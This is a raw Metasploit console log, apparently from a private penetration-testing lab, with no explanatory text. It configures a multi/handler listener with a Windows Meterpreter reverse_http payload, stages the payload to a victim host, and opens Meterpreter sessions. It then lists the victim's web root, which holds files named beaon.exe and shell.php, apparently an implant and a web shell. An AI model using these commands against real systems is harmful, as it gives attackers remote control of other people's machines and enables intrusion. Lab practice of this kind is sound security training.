 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.14.128
lhost => 192.168.14.128
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.14.128:7777
[*] http://192.168.14.128:7777 handling request from 192.168.14.130; (UUID: rzjyvusf) Staging x86 payload (176220 bytes) ...
[*] http://192.168.14.128:7777 handling request from 192.168.14.130; (UUID: rzjyvusf) Staging x86 payload (176220 bytes) ...
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.14.128:7777 -> 127.0.0.1) at 2023-04-24 21:33:32 +0800
[*] Meterpreter session 1 opened (192.168.14.128:7777 -> 127.0.0.1) at 2023-04-24 21:33:32 +0800
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 288256 fil 2023-04-24 00:53:08 +0800 beaon.exe
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:38 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil 2019-10-13 16:39:25 +0800 l.php
40777/rwxrwxrwx 0 dir 2019-10-13 16:39:24 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2019-10-13 16:39:25 +0800 phpinfo.php
100666/rw-rw-rw- 710 fil 2023-04-23 20:47:44 +0800 shell.php
40777/rwxrwxrwx 0 dir 2019-10-13 17:01:07 +0800 yxcms